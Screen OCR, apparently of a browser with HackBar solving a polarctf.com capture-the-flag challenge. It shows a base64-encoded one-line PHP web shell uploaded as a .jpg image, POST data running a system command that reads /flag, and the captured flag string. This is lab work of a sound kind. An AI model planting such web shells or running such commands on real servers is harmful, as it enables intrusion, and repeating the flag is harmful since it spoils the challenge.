 ce58d5e2-4f77-4a73-a898-a1c78
ce58d5e2-4f77-4a73-a898-a1c783403d2e.www.polarctf.com:8090/upload/1.jpg
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=flag{c59d5a15c74c5fc4a685b58b83ef0b8e}
开发者工具 — http://ce58d5e2-4f77-4a73-a898-a1c783403d2e.www.polarctf.com:8090/upload/1.jpg
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
http://ce58d5e2-4f77-4a73-a898-a1c783403d2e.www.polarctf.com:8090/upload/1.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
cmd=system('cat /flag');
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
过滤输出 错误 警告 日志 信息 调试 CSS
GET http://ce58d5e2-4f77-4a73-a898-a1c783403d2e.www.polarctf.com:8090/favicon.ico [HTTP/1